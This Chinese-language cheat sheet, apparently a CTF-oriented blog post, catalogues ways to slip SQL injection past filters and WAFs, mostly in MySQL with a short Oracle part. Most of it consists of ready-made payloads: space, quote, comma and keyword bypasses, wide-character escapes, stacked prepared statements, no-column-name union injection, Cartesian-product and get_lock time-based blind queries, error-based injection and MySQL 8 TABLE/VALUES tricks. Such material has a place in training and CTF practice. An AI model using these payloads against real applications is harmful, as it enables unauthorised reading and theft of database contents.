
空格过滤
注释符
1 | /**/ |
双空格
%20%20
回车绕过
ascii码为chr(13)&chr(10),url编码为%0d%0a
括号绕过
1 | select(user())from dual where(1=1)and(2=2) |
另类空格
%0a、%0b、%0c、%0d、%09、%a0等
引号过滤
使用十六进制
1 | select column_name from information_schema.tables where table_name=0x7573657273 |
使用反斜杠\
1 | SELECT * FROM wp_news WHERE id = 'a\' AND TITLE = 'OR sleep(1)#'"; |
宽字符
数据库使用gbk编码时可以用宽字符
%df%27 %bf%27 %aa%27 %d5%5c
逗号过滤
使用from
from:
1 | select substr(database(0 from 1 for 1); |
offset
1 | select * from news limit 0,1 |
join
原语句
1 | union select 1,2,3 |
join 语句
1 | union select * from (select 1)a join (select 2)b join (select 3)c |
case when
case when #condition then … else … end语句来代替if语句
1 | case when ord(substr((select username from db.table limit 1) from 1 for 1))=98 then sleep(2) else 1 end |
比较号过滤(<>)
使用greatest
用法:greatest(n1,n2,n3,…)函数返回输入参数(n1,n2,n3,…)的最大值。
1 | select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64 |
使用least
用法:greatest(n1,n2,n3,…)函数返回输入参数(n1,n2,n3,…)的最小值。
strcmp
strcmp(str1,str2)
当str1=str2,返回0,当str1>str2,返回1,当str1<str2,返回-1
in 操作符
between and
选取介于两个值之间的数据范围。这些值可以是数值、文本或者日期。
等号过滤
regexp&rlike&like
不加通配符的like执行的效果和=一致,所以可以用来绕过;
rlike的用法和上面的like一样,没有通配符效果和=一样;
regexp:MySQL中使用 REGEXP 操作符来进行正则表达式匹配
<> 等价于 != ,所以在前面再加一个!结果就是等号了
1 | ?id=1 or 1 like 1 |
or/and过滤
and = &&
or = ||
过滤函数
替代
hex()、bin() ==> ascii()
mid()、substr(),left() ==> substring()
sleep=>benchmark(1)
group_concat=>concat_ws()
过滤关键字
双url编码
1 | 1+and+1=2 |
内联注释
适用于MYSQL数据库
and /*!select*/ 1,2
双写
selselectect
大小写
SeLect
unicode对部分符号绕过
单引号=> %u0037 %u02b9
空格=> %u0020 %uff00
左括号=> %u0028 %uff08
右括号=> %u0029 %uff09
预编译绕过
1 | -1';sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from @sql;EXECUTE stmt;# |
if过滤
case when
case when #condition then … else … end语句来代替if语句
1 | case when ord(substr((select username from db.table limit 1) from 1 for 1))=98 then sleep(2) else 1 end |
information_schema过滤
mysql5.7新增sys.schema_auto_increment_columns
这是sys数据库下的一个视图,基础数据来自与information_schema,他的作用是对表的自增ID进行监控,也就是说,如果某张表存在自增ID,就可以通过该视图来获取其表名和所在数据库名
sys.schema_table_statistics_with_buffer
这是sys数据库下的视图,里面存储着所有数据库所有表的统计信息
与它表结构相似的视图还有
sys.x$schema_table_statistics_with_buffer
sys.x$schema_table_statistics
sys.x$ps_schema_table_statistics_io
以下为该视图的常用列(全部列有很多很多)
mysql默认存储引擎innoDB携带的表
mysql.innodb_table_stats
mysql.innodb_index_stats
两表均有database_name和table_name字段,可以利用
无列名注入
- join using
1
?id=1 union select (1,1,1) > (select * from users limit 0,1)#判断列数,增加括号中的1来判断列数

1
?id=1 union select * from (select * from users as a join users as b)as c;# 判断第一列列名

1
?id=1 union select * from (select * from users as a join users as b using(id))as c;# 判断第二列列名

- Tip:数据库中as主要作用是起别名,常规来说都可以省略,但是为了增加可读性,不建议省略。
order by
用图片来解释
比如要跑第三个字段,那么payload就是1
select * from users where id=1 union select 1,2,'p' order by 3
此时是在以第三列进行比对然后进行排序,如’b’<’c’为
True,那么当’b’>’c’时为False,回显发生变化,就可以以此来判断列名子查询
思想是换列名,先用几个(select 1)a来判断列数
此时列名换成我们已知的了,就可以查询字段名了,如上面的admin、pass就是字段名
payload:
1 | ?id=3 union select 1,2,x.2 from (select * from (select 1)a,(select 2)b,(select 3)c,(select 4)d union select * from this_1s_th3_fiag_tab13)x |
这个payload直接读取了this_1s_th3_fiag_tab13表的第二列的所有数据
时间盲注绕过
除了常规的sleep,benchmark(count,expr)还有以下的另类注入
笛卡尔积注入
正常执行一条查询语句的时间
1
2
3
4
5
6
7mysql> select count(*) from information_schema.tables;
+----------+
| count(*) |
+----------+
| 446 |
+----------+
1 row in set (0.02 sec)是0.02sec
当增加到三条时
1
2
3
4
5
6
7mysql> select count(*) from information_schema.tables a,information_schema.tables b,information_schema.tables c;
+----------+
| count(*) |
+----------+
| 88716536 |
+----------+
1 row in set (5.71 sec)是5.71sec,可以利用这个时间来判断语句是否成功
判断语句是否正确:
1
2select * from users where 1=1 and (select count(*) from information_schema.tables a,information_schema.tables b,information_schema.tables c);
8 rows in set (6.61 sec)
1 | select * from users where 1=0 and (select count(*) from information_schema.tables a,information_schema.tables b,information_schema.tables c); |
get_lock函数
当使用session A对字段进行get_lock,然后再使用session B对相同字段进行get_lock时,就会延时指定的时间
限制点:同时开两个session进行get_lock
1 | SESSION A |
报错注入绕过
- mysql列名重复报错
在mysql中,mysql列名重复会导致报错,而我们可以通过name_const制造一个列.
Name_const函数用法
1 | mysql> select name_const(version(),1); |
不过这个有很大的限制,version()所多应的值必须是常量,而我们所需要的database()和user()都是变量,无法通过报错得出,但是我们可以利用这个原理配合join函数得到列名。
- 整数溢出报错函数
pow(),cot(),exp()1
2
3
4
5
6mysql> select * from ctf_test where user='2' and 1=1 and cot(0);
ERROR 1690 (22003): DOUBLE value is out of range in 'cot(0)'
mysql> select * from ctf_test where user='2' and 1=1 and pow(988888,999999);
ERROR 1690 (22003): DOUBLE value is out of range in 'pow(988888,999999)'
mysql> select * from ctf_test where user='2' and 1=1 and exp(710);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)' - 利用几何函数进行报错注入
几何函数进行报错注入,如polygon(),linestring()函数等,姿势如下:1
2
3
4mysql> select * from ctf_test where user='1' and polygon(user);
ERROR 1367 (22007): Illegal non geometric '`test`.`ctf_test`.`user`' value found during parsing
mysql> select * from ctf_test where user='1' and linestring(user);
ERROR 1367 (22007): Illegal non geometric '`test`.`ctf_test`.`user`'
Select绕过
Handler查表
1 | HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE |
特殊方法

multipart绕过
将Content-Type换成Multipart/form-data,boundary等号后加空格即可
Mysql8注入

table
1 | TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]] |
table相当于select * 但是不能指定where字段筛选条件
1 | table user |
更多用法
1 | table user limit 1 offset 0 |

values
1 | VALUES row_constructor_list [ORDER BY column_designator] [LIMIT BY number]row_constructor_list:ROW(value_list)[, ROW(value_list)][, ...]value_list:value[, value][, ...]column_designator:column_index |
values用于配合row构造表,自动生成列字段
1 | values row(1,2,3) |
利用方法:
通过构造不同的列数判断注入点的列数
1 | table user union values row('sss','aaa'); |

列数不对的话会报错
综合利用
informaton_schema.schemata表结构
有6列
1 | ('def',数据库名,'','','','') |

information_schema.tables表结构

有11列
1 | ('def',数据库名,表名,'','','','','','','','') |
information_schema.columns表结构
有22列
1
('def',数据库名,表名,字段名,'','','','','','','','','','','','','','','','','','')
1 | #判断库名 |
Oracle绕过
我们可以使用hextoraw()和asciistr()配合UTL_RAW.CAST_TO_VARCHAR2()函数来实现编码的绕过。
1 | hextoraw():十六进制字符串转换为raw |
使用rawtohex()来进行ascii的解码
1 | SELECT rawtohex('abcdef') FROM dual |
下面是一些利用编码绕过的情况
1 | SELECT 1 FROM dual; 正常语句 |